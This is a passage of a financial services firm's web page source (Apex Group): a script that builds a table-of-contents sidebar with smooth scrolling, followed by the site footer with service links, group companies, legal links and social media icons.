            heading.id = uniqueId;
            existingIds.add(heading.id);

            const headingLevel = parseInt(heading.tagName.substring(1), 10);
            const paddingLeft = `${basePadding + (headingLevel - highestLevel) * paddingIncrement}px`;

            const anchor = document.createElement("a");
            anchor.href = `#${heading.id}`;
            anchor.textContent = heading.textContent;
            anchor.className = `sidebar-link apex-group-sidebar-link ${heading.tagName.toLowerCase()}`;
            anchor.style.setProperty("padding-left", paddingLeft, "important");
            fragment.appendChild(anchor);

            const accordionLink = anchor.cloneNode(true);
            accordionLinksContainer.appendChild(accordionLink);
        });

        sidebar.appendChild(fragment);

        const sidebarLinks = sidebar.querySelectorAll("a");
        sidebarLinks.forEach(link => {
            link.addEventListener("click", function (event) {
                event.preventDefault();
                const targetId = this.getAttribute("href").substring(1);
                const targetElement = document.getElementById(targetId);
                const elementPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                const offsetPosition = elementPosition - headerOffset;

                window.scrollTo({
                    top: offsetPosition,
                    behavior: "smooth"
                });
            });
        });

        const accordionLinks = accordionLinksContainer.querySelectorAll("a");
        accordionLinks.forEach(link => {
            link.addEventListener("click", function (event) {
                event.preventDefault();
                const targetId = this.getAttribute("href").substring(1);
                const targetElement = document.getElementById(targetId);
                const elementPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                const offsetPosition = elementPosition - headerOffset;

                window.scrollTo({
                    top: offsetPosition,
                    behavior: "smooth"
                });

                const accordionCollapse = document.getElementById("chaptersAccordion");
                const bootstrapCollapse = new bootstrap.Collapse(accordionCollapse, {
                    toggle: true
                });
            });
        });

        window.addEventListener("scroll", function () {
            let closestHeading = null;
            let closestOffset = Infinity;

            headings.forEach(heading => {
                const rect = heading.getBoundingClientRect();
                const offset = Math.abs(rect.top - headerOffset);

                // Find the closest heading in the viewport
                if (offset < closestOffset && rect.top <= headerOffset + 1) {
                    closestOffset = offset;
                    closestHeading = heading.id;
                }
            });

            // Highlight only the link corresponding to the closest heading
            sidebarLinks.forEach(link => {
                if (link.getAttribute("href").substring(1) === closestHeading) {
                    link.classList.add("active");
                } else {
                    link.classList.remove("active");
                }
            });
        });
    });

</script>




        
    </div>

    

    

    




<footer class="section section-footer apex-refresh-footer">
    <div class="container">
        <a class="d-block d-xl-none mb-0 mb-lg-5" href="/">
            <div class="nav-logo ">
                <img height="50" width="53" src="/media/2u3bemvc/darkmodenav.png" alt="Apex Group" />
            </div>
        </a>
        <div class="row apex-refresh-footer__row">
            <div class="apex-refresh-footer__column logo-footer-col d-none d-xl-block">
                <a href="/">
                    <div class="nav-logo ">
                        <img height="50" width="53" src="/media/2u3bemvc/darkmodenav.png" alt="Apex Group" />
                    </div>
                </a>
            </div>
                <div class="col-lg-3 apex-refresh-footer__column">
                        <div class="footer__section">
                            <h5 class="apex-refresh-footer__link-heading">Who we serve</h5>

                            <div class="footer__columns d-flex flex-column">
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/allocators/">Allocators</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/asset-managers/">Asset managers</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/capital-markets/">Capital markets</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/corporates/">Corporates</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/private-clients-family-offices/">Family office / Private client</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/financial-institutions/">Financial institutions</a>
                                        </li>
                                    </ul>
                            </div>
                        </div>
                        <div class="footer__section">
                            <h5 class="apex-refresh-footer__link-heading">Our solutions</h5>

                            <div class="footer__columns d-flex flex-column">
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/apex-invest/">Apex Invest</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/fund-solution/">Fund solutions</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/fund-solution/middle-office/">Middle office</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/fund-solution/regulatory-and-compliance-solutions/">Regulatory and compliance solutions</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/financial-solutions/">Financial solutions</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/corporate-solutions/">Corporate solutions</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                        </li>
                                    </ul>
                            </div>
                        </div>
                        <div class="footer__section">
                            <h5 class="apex-refresh-footer__link-heading">Technology</h5>

                            <div class="footer__columns d-flex flex-column">
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/technology-platforms/">Technology platforms</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/client-portals/">Client portals</a>
                                        </li>
                                    </ul>
                            </div>
                        </div>
                </div>
                <div class="col-lg-3 apex-refresh-footer__column">
                        <div class="footer__section">
                            <h5 class="apex-refresh-footer__link-heading">About Us</h5>

                            <div class="footer__columns d-flex flex-column">
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/our-story/">Our story</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/our-story/leadership-team/">Leadership</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/careers/">Careers</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/corporate-social-responsibility/">Corporate social responsibility</a>
                                        </li>
                                    </ul>
                            </div>
                        </div>
                        <div class="footer__section">
                            <h5 class="apex-refresh-footer__link-heading">Get in touch</h5>

                            <div class="footer__columns d-flex flex-column">
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/locations/">Locations</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/contact-page/">Contact page</a>
                                        </li>
                                    </ul>
                            </div>
                        </div>
                        <div class="footer__section">
                            <h5 class="apex-refresh-footer__link-heading">Our Foundation</h5>

                            <div class="footer__columns d-flex flex-column">
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/corporate-social-responsibility/the-apex-foundation/">The Apex Foundation</a>
                                        </li>
                                    </ul>
                            </div>
                        </div>
                </div>
                <div class="col-lg-3 apex-refresh-footer__column">
                        <div class="footer__section">
                            <h5 class="apex-refresh-footer__link-heading">Our Group</h5>

                            <div class="footer__columns d-flex flex-column">
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="https://bridgefundservices.com/">FundRock Management Company (Ireland)</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="https://clarusrisk.com/">Clarus Risk</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="https://europeandepositarybank.com/">EDB</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="https://www.fundrock.com/">Fundrock</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="https://www.fundrock-lis.com/">FundRock LIS</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="https://holtara.com/">Holtara</a>
                                        </li>
                                    </ul>
                            </div>
                        </div>
                </div>
        </div>

<div class="row d-flex d-lg-none">
        <div class="col-12 apex-refresh-footer__column--mobile">
                <div class="footer__section apex-refresh-footer__section--mobile">
                    <div class="d-flex justify-content-between align-items-center apex-refresh-footer__accordion-link" role="button" onclick="toggleAccordion('collapse-adfe26eb-aa5e-4b8b-bc94-60e7310327ee')">
                        <h5 class="apex-refresh-footer__link-heading" id="heading-collapse-adfe26eb-aa5e-4b8b-bc94-60e7310327ee">
                            Who we serve
                        </h5>
                        <i class="fa-solid fa-xs fa-chevron-down" id="icon-collapse-adfe26eb-aa5e-4b8b-bc94-60e7310327ee"></i>
                    </div>


                    <div class="collapse" id="collapse-adfe26eb-aa5e-4b8b-bc94-60e7310327ee">
                        <div class="footer__columns d-flex flex-column">
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/allocators/">Allocators</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/asset-managers/">Asset managers</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/capital-markets/">Capital markets</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/corporates/">Corporates</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/private-clients-family-offices/">Family office / Private client</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/financial-institutions/">Financial institutions</a>
                                    </li>
                                </ul>
                        </div>
                    </div>
                </div>
                <div class="footer__section apex-refresh-footer__section--mobile">
                    <div class="d-flex justify-content-between align-items-center apex-refresh-footer__accordion-link" role="button" onclick="toggleAccordion('collapse-bdfa10a9-2e55-4147-b31e-15e2a5fc217f')">
                        <h5 class="apex-refresh-footer__link-heading" id="heading-collapse-bdfa10a9-2e55-4147-b31e-15e2a5fc217f">
                            Our solutions
                        </h5>
                        <i class="fa-solid fa-xs fa-chevron-down" id="icon-collapse-bdfa10a9-2e55-4147-b31e-15e2a5fc217f"></i>
                    </div>


                    <div class="collapse" id="collapse-bdfa10a9-2e55-4147-b31e-15e2a5fc217f">
                        <div class="footer__columns d-flex flex-column">
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/apex-invest/">Apex Invest</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/fund-solution/">Fund solutions</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/fund-solution/middle-office/">Middle office</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/fund-solution/regulatory-and-compliance-solutions/">Regulatory and compliance solutions</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/financial-solutions/">Financial solutions</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/corporate-solutions/">Corporate solutions</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                    </li>
                                </ul>
                        </div>
                    </div>
                </div>
                <div class="footer__section apex-refresh-footer__section--mobile">
                    <div class="d-flex justify-content-between align-items-center apex-refresh-footer__accordion-link" role="button" onclick="toggleAccordion('collapse-49ef6794-64be-4f92-af94-0ec3d17eb444')">
                        <h5 class="apex-refresh-footer__link-heading" id="heading-collapse-49ef6794-64be-4f92-af94-0ec3d17eb444">
                            Technology
                        </h5>
                        <i class="fa-solid fa-xs fa-chevron-down" id="icon-collapse-49ef6794-64be-4f92-af94-0ec3d17eb444"></i>
                    </div>


                    <div class="collapse" id="collapse-49ef6794-64be-4f92-af94-0ec3d17eb444">
                        <div class="footer__columns d-flex flex-column">
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/technology-platforms/">Technology platforms</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/client-portals/">Client portals</a>
                                    </li>
                                </ul>
                        </div>
                    </div>
                </div>
        </div>
        <div class="col-12 apex-refresh-footer__column--mobile">
                <div class="footer__section apex-refresh-footer__section--mobile">
                    <div class="d-flex justify-content-between align-items-center apex-refresh-footer__accordion-link" role="button" onclick="toggleAccordion('collapse-b8186ce8-39b1-4536-a816-51ecf4db2bfb')">
                        <h5 class="apex-refresh-footer__link-heading" id="heading-collapse-b8186ce8-39b1-4536-a816-51ecf4db2bfb">
                            About Us
                        </h5>
                        <i class="fa-solid fa-xs fa-chevron-down" id="icon-collapse-b8186ce8-39b1-4536-a816-51ecf4db2bfb"></i>
                    </div>


                    <div class="collapse" id="collapse-b8186ce8-39b1-4536-a816-51ecf4db2bfb">
                        <div class="footer__columns d-flex flex-column">
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/our-story/">Our story</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/our-story/leadership-team/">Leadership</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/careers/">Careers</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/corporate-social-responsibility/">Corporate social responsibility</a>
                                    </li>
                                </ul>
                        </div>
                    </div>
                </div>
                <div class="footer__section apex-refresh-footer__section--mobile">
                    <div class="d-flex justify-content-between align-items-center apex-refresh-footer__accordion-link" role="button" onclick="toggleAccordion('collapse-115a5be0-82a6-4143-a401-4caadf961c11')">
                        <h5 class="apex-refresh-footer__link-heading" id="heading-collapse-115a5be0-82a6-4143-a401-4caadf961c11">
                            Get in touch
                        </h5>
                        <i class="fa-solid fa-xs fa-chevron-down" id="icon-collapse-115a5be0-82a6-4143-a401-4caadf961c11"></i>
                    </div>


                    <div class="collapse" id="collapse-115a5be0-82a6-4143-a401-4caadf961c11">
                        <div class="footer__columns d-flex flex-column">
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/locations/">Locations</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/contact-page/">Contact page</a>
                                    </li>
                                </ul>
                        </div>
                    </div>
                </div>
                <div class="footer__section apex-refresh-footer__section--mobile">
                    <div class="d-flex justify-content-between align-items-center apex-refresh-footer__accordion-link" role="button" onclick="toggleAccordion('collapse-a9652c8e-59c9-433f-a1f7-c28f0a1c78d1')">
                        <h5 class="apex-refresh-footer__link-heading" id="heading-collapse-a9652c8e-59c9-433f-a1f7-c28f0a1c78d1">
                            Our Foundation
                        </h5>
                        <i class="fa-solid fa-xs fa-chevron-down" id="icon-collapse-a9652c8e-59c9-433f-a1f7-c28f0a1c78d1"></i>
                    </div>


                    <div class="collapse" id="collapse-a9652c8e-59c9-433f-a1f7-c28f0a1c78d1">
                        <div class="footer__columns d-flex flex-column">
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/corporate-social-responsibility/the-apex-foundation/">The Apex Foundation</a>
                                    </li>
                                </ul>
                        </div>
                    </div>
                </div>
        </div>
        <div class="col-12 apex-refresh-footer__column--mobile">
                <div class="footer__section apex-refresh-footer__section--mobile">
                    <div class="d-flex justify-content-between align-items-center apex-refresh-footer__accordion-link" role="button" onclick="toggleAccordion('collapse-e4e7c4c5-f09b-4297-89e1-7d18f52ed8c1')">
                        <h5 class="apex-refresh-footer__link-heading" id="heading-collapse-e4e7c4c5-f09b-4297-89e1-7d18f52ed8c1">
                            Our Group
                        </h5>
                        <i class="fa-solid fa-xs fa-chevron-down" id="icon-collapse-e4e7c4c5-f09b-4297-89e1-7d18f52ed8c1"></i>
                    </div>


                    <div class="collapse" id="collapse-e4e7c4c5-f09b-4297-89e1-7d18f52ed8c1">
                        <div class="footer__columns d-flex flex-column">
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="https://bridgefundservices.com/">FundRock Management Company (Ireland)</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="https://clarusrisk.com/">Clarus Risk</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="https://europeandepositarybank.com/">EDB</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="https://www.fundrock.com/">Fundrock</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="https://www.fundrock-lis.com/">FundRock LIS</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="https://holtara.com/">Holtara</a>
                                    </li>
                                </ul>
                        </div>
                    </div>
                </div>
        </div>
</div>


        <hr class="footer-divider" />
        <nav class="navbar navbar-light py-0 d-lg-flex justify-content-center justify-content-lg-end align-items-center justify-content-xl-between flex-xl-nowrap align-items-xl-start">
            <div class="copyright-message flex-grow-1 flex-shrink-1 py-2 me-lg-4">
                <p class="mt-4 mt-xl-0 text-center text-lg-start">&copy; 2025 Apex Group Ltd. All rights reserved.</p>
            </div>
            <div class="footer-sub-navigation d-lg-flex justify-content-center justify-content-lg-end align-items-center flex-lg-wrap">
                <ul class="navbar-nav flex-row justify-content-center justify-content-lg-end flex-wrap flex-grow-1 py-2">
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/privacy/">Privacy</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/cookie-notice/">Cookie Notice</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/terms-of-use/">Terms of Use</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/disclaimer/">Disclaimer</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/regulatory-status/">Regulatory Status</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/modern-anti-slavery-and-human-trafficking-statement/">Anti slavery</a>
                        </li>
                    <li class="nav-item mt-4 mt-xl-0"><a href="#" class="js-manage-cookies">Manage Cookies</a></li>
                </ul>
                <ul class="navbar-nav flex-row justify-content-center justify-content-lg-end flex-wrap ms-lg-4 ms-xl-4 py-2">
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="https://www.facebook.com/apexfundservices" target="_blank" class="footer__icon-link">
                                
<?xml version="1.0" encoding="UTF-8"?>
<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
  <path d="m12 0.5c-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12 6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12zm1.5938 5.627h1.9102v2.5488h-1.9102c-0.169 0-0.33166 0.06799-0.45117 0.1875-0.11951 0.11951-0.1875 0.28216-0.1875 0.45117v1.9102h2.5488l-0.63672 2.5508h-1.9121v5.0977h-2.5488v-5.0977h-1.9102v-2.5508h1.9102v-1.9102c0-0.84504 0.33606-1.6564 0.93359-2.2539 0.59754-0.59753 1.4088-0.93359 2.2539-0.93359z" fill="currentColor"/>
</svg>

                            </a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="https://twitter.com/ApexGlobalGroup" target="_blank" class="footer__icon-link">
                                
<?xml version="1.0" encoding="utf-8"?>
<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
  <path d="m12 0.5c-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12 6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12zm-6.4609 6.0098h0.19922 3.7441 0.050781l0.029297 0.041016 3.1152 4.1621 3.8594-4.1699 0.03125-0.033203h0.042969 1.0996 0.23047l-0.15625 0.16797-4.4941 4.8555 5.082 6.7969 0.11914 0.16016h-0.19922-3.7441-0.050781l-0.029297-0.041015-3.3887-4.5273-4.1992 4.5352-0.029297 0.033203h-0.042969-1.1016-0.22852l0.15625-0.16797 4.832-5.2207-4.8086-6.4316-0.11914-0.16016zm2.0176 1.0117 7.4473 9.957h1.4707l-7.4473-9.957h-1.4707z" fill="currentColor"/>
</svg>

                            </a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="https://instagram.com/apex_group_ltd?igshid=qmq9havc9niw" target="_blank" class="footer__icon-link">
                                
<?xml version="1.0" encoding="utf-8"?>
<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
  <path d="m12 24.5c6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12zm-2.4735-17.964c0.64-0.029 0.844-0.036 2.4735-0.036s1.834 7e-3 2.4745 0.0365c2.181 0.1 3.3915 1.313 3.4895 3.49 0.029 0.64 0.036 0.844 0.036 2.4735s-7e-3 1.834-0.0365 2.474c-0.0985 2.181-1.3125 3.39-3.4895 3.49-0.64 0.029-0.8445 0.036-2.474 0.036s-1.8335-7e-3 -2.474-0.036c-2.181-0.1-3.39-1.311-3.49-3.49-0.029-0.64-0.036-0.8445-0.036-2.474s7e-3 -1.8335 0.0365-2.474c0.1-2.181 1.311-3.39 3.49-3.49zm4.8991 1.0807c-0.6329-0.029-0.8229-0.035-2.4249-0.035s-1.7915 6e-3 -2.4245 0.0345c-1.6275 0.074-2.385 0.846-2.4595 2.4595-0.0285 0.633-0.035 0.8225-0.035 2.4245 0 1.6025 6e-3 1.792 0.035 2.4245 0.074 1.6105 0.82949 2.3855 2.4595 2.46 0.6325 0.029 0.8225 0.035 2.4245 0.035 1.603 0 1.792-6e-3 2.4249-0.035 1.6275-0.074 2.385-0.847 2.4595-2.4595 0.0285-0.6325 0.0345-0.822 0.0345-2.4245 0-1.602-0.0055-1.792-0.0345-2.4245-0.074-1.614-0.8335-2.3855-2.4595-2.4595zm-2.4257 1.8021c-1.7015 0-3.081 1.3795-3.081 3.081s1.3795 3.0815 3.081 3.0815 3.081-1.3795 3.081-3.0815c0-1.7015-1.3795-3.081-3.081-3.081zm-1.9993 3.0813c0 1.105 0.8955 1.9999 2 1.9999s2-0.8949 2-1.9999c0-1.1045-0.8955-2-2-2s-2 0.8955-2 2zm5.2025-3.9228c-0.398 0-0.7205 0.3225-0.7205 0.72s0.3225 0.72003 0.7205 0.72003c0.3975 0 0.7195-0.32253 0.7195-0.72003s-0.322-0.72-0.7195-0.72z" clip-rule="evenodd" fill="currentColor" fill-rule="evenodd"/>
</svg>

                            </a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="https://www.youtube.com/user/ApexFundServices" target="_blank" class="footer__icon-link">
                                
<?xml version="1.0" encoding="utf-8"?>
<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
  <path d="m12 0.5c-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12 6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12zm-0.082031 7.3477s4.2374-0.0012228 5.2344 0.24805c0.5817 0.16618 0.99591 0.58243 1.1621 1.1641 0.3324 1.0802 0.33398 3.2402 0.33398 3.2402-1e-6 0-7.01e-4 2.1601-0.25 3.2402-0.1662 0.5817-0.58236 0.99786-1.1641 1.1641-1.0801 0.2493-5.2344 0.24805-5.2344 0.24805s-4.2373 0.001253-5.2344-0.24805c-0.58163-0.1662-0.99788-0.58236-1.1641-1.1641-0.24927-1.0801-0.24805-3.2402-0.24805-3.2402s-1.642e-4 -2.16 0.16602-3.2402c0.16618-0.58163 0.58048-0.99788 1.1621-1.1641 1.0802-0.24927 5.2363-0.24805 5.2363-0.24805zm-1.248 2.6582v3.9883l3.4902-1.9941-3.4902-1.9941z" fill="currentColor"/>
</svg>

                            </a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="https://www.linkedin.com/company/the-apex-group-ltd/" target="_blank" class="footer__icon-link">
                                
<?xml version="1.0" encoding="utf-8"?>
<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
  <path d="m12 0.5c-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12 6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12zm-3.668 7.1895c0.66143 0 1.1426 0.48115 1.1426 1.1426 0 0.66143-0.48115 1.1426-1.1426 1.1426-0.66143 0-1.1426-0.48115-1.1426-1.1426 0-0.66143 0.54128-1.1426 1.1426-1.1426zm6.0137 3.0059c1.1424 0 2.3438 0.66219 2.3438 2.6465v3.9688h-1.9238v-3.4883c0-1.0222-0.42018-1.3223-1.0215-1.3223-0.6013 0-1.2031 0.48081-1.2031 1.3828v3.4277h-2.0449v-6.4336h1.9238v0.90039c0.1804-0.4209 0.90348-1.082 1.9258-1.082zm-7.0352 0.18164h2.043v6.4336h-2.043v-6.4336z" fill="currentColor"/>
</svg>

                            </a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="https://www.profilir.com/" target="_blank" class="footer__icon-link">
                                
<?xml version="1.0" encoding="UTF-8"?>
<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
  <path d="m12 0.5c-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12 6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12zm-0.16406 3.6758c0.10419-0.0026355 0.20754-0.0025406 0.3125 0 1.5875 0.03734 3.0871 0.68087 4.2207 1.8145 1.1335 1.1335 1.777 2.6332 1.8145 4.2207 0.0396 1.6816-0.58431 3.2691-1.7578 4.4707-1.1741 1.2021-2.7458 1.8633-4.4258 1.8633-0.0035 0-0.010172 2e-4 -0.013672 0h-1.4023l-4.1641 4.1777c-0.06785 0.0682-0.15809 0.10352-0.25 0.10352-0.04558 0-0.090806-0.009244-0.13477-0.027344-0.13238-0.0548-0.21875-0.18267-0.21875-0.32617v-2.6699c-6.599e-4 -2.5957-0.0019531-6.1013-0.0019531-7.4434 0-1.6799 0.66129-3.2518 1.8633-4.4258 1.1265-1.1004 2.5953-1.7183 4.1582-1.7578zm0.16211 0.4707c-1.5014 0-2.9119 0.57553-3.9883 1.627-1.11 1.0841-1.7227 2.5347-1.7227 4.0859 0 1.342 0.0012831 4.8477 0.0019531 7.4434l0.0019531 2.3789 4.0273-4.041c0.0444-0.0446 0.10312-0.068359 0.16602-0.068359h1.5078c0.004099-1e-4 0.008118-2e-4 0.011718 0 1.5464-1e-4 2.998-0.61286 4.082-1.7227 1.0838-1.1097 1.6615-2.5759 1.625-4.1289-0.0346-1.4651-0.63084-2.8476-1.6777-3.8945-1.047-1.0469-2.4294-1.6432-3.8945-1.6777-0.0463-0.00104-0.094425-0.0019531-0.14062-0.0019531zm0.001953 0.75586c0.0397-1e-7 0.079041-9.5e-4 0.11914 0 1.2708 0.02985 2.4716 0.54773 3.3809 1.457 0.9093 0.90938 1.4271 2.1086 1.457 3.3789 0.0318 1.3482-0.46936 2.6229-1.4102 3.5859-0.9343 0.9566-2.1853 1.4852-3.5215 1.4922l-1.9512 0.001953-2.625 2.6328c-0.0453 0.0455-0.10619 0.070312-0.16797 0.070312-0.03042 0-0.062617-0.007531-0.091797-0.019531-0.0887-0.0367-0.14648-0.12285-0.14648-0.21875v-0.38867c-7.6e-4 -2.5432-0.0019532-5.7624-0.0019532-7.0352 0-2.7338 2.225-4.957 4.959-4.957zm0 0.47266c-2.4726 0-4.4844 2.0118-4.4844 4.4844 0 1.2423 0.0011931 4.3392 0.0019531 6.8516l2.291-2.2969c0.04444-0.044599 